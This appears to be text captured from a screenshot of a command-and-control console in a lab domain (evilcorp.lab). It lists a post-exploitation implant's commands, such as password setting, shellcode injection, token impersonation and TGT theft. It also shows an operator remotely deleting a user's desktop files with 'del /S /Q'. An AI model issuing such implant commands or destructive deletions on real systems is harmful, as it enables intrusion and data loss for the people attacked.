 sc_stop Command This command stops the specified service on the target host.
schtasksenum Command Enumerate scheduled tasks on the local or remote computer
schtasksquery Command Query the given task on the local or remote computer
screenshot Command takes a screenshot
sessions Command get logon sessions
setuserpass Command Sets the password for the specified user account on the target computer.
shell Command executes cmd.exe commands and gets the output
shellcode Module shellcode injection techniques
sleep Command sets the delay to sleep
socks Module socks5 proxy
task Module task manager
tasklist Command This command displays a list of currently running processes on either a local or remote mac
tgtdeleg Command retrieve a usable TGT for the current user
token Module token manipulation and impersonation
transfer Command download transfer module
upload Command uploads a specified file
uptime Command lists system boot time
userenum Command Lists user accounts on the current computer
whoami Command get the info from whoami /all without starting cmd.exe
windowlist Command list windows visible on the users desktop
wmi_query Command Run a wmi query and display results in CSV format
26/06/2024 18:30:05 [hunter] Demon » shell del C:\Users\angela.moss\Desktop\Agentes.zip
[*] [265AE079] Tasked demon to execute a shell command
[+] Send Task to Agent [188 bytes]
26/06/2024 18:32:13 [hunter] Demon » shell del /S C:\Users\angela.moss\Desktop\Agentes
[*] [98AC36F2] Tasked demon to execute a shell command
[+] Send Task to Agent [186 bytes]
[+] Received Output [60 bytes]:
C:\Users\angela.moss\Desktop\Agentes\*, �Est� seguro (S/N)?
[angela.moss/SECRETARIA] RuntimeBroker.exe/7012 x64 (evilcorp.lab)
>>> shell del /S /Q C:\Users\angela.moss\Desktop\Agentes